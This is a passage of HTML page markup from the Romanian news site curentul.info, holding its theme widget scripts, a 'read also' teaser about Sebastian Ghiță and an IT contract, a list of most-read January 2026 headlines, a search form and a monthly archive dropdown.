block_td_uid_16_696e0f824bde4.header_color = "#";
block_td_uid_16_696e0f824bde4.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e0f824bde4.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696e0f824bde4);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696e0f824bde4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696e0f824f2f2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#6714020415021306150e061327041215020913120b490e090108"><span class="__cf_email__" data-cfemail="7506101607100114071c140135160007101b0100195b1c1b131a">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#81f2e4e2f3e4f5e0f3e8e0f5c1e2f4f3e4eff5f4edafe8efe7ee"><span class="__cf_email__" data-cfemail="1360767061766772617a726753706661767d67667f3d7a7d757c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696e0f824f7ea_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696e0f824f7ea" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696e0f824f7ea = new tdBlock();
block_td_uid_19_696e0f824f7ea.id = "td_uid_19_696e0f824f7ea";
block_td_uid_19_696e0f824f7ea.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696e0f824f7ea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696e0f824f7ea_rand","tdc_css_class_style":"td_uid_19_696e0f824f7ea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696e0f824f7ea.td_column_number = "1";
block_td_uid_19_696e0f824f7ea.block_type = "td_block_7";
block_td_uid_19_696e0f824f7ea.post_count = "3";
block_td_uid_19_696e0f824f7ea.found_posts = "14";
block_td_uid_19_696e0f824f7ea.header_color = "#";
block_td_uid_19_696e0f824f7ea.ajax_pagination_infinite_stop = "";
block_td_uid_19_696e0f824f7ea.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696e0f824f7ea);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696e0f824f7ea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
